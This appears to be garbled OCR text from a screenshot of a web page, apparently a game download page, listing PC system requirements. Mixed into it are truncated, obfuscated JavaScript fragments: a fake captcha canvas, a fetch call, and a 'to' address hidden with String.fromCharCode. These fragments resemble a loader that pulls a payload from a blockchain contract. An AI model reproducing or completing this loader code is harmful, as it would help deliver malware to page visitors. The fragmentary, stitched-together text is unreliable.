
🧩 Hash sum → 732a57e0d7940c0057b3
Update date:
2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(
CPU:
AVX2 instruction set
required
RAM:
16 GB or higher for
smooth 1440p
Disk Space:
70 GB free space for
full installation
GPU:
16 GB+ video memory
highly recommended
for 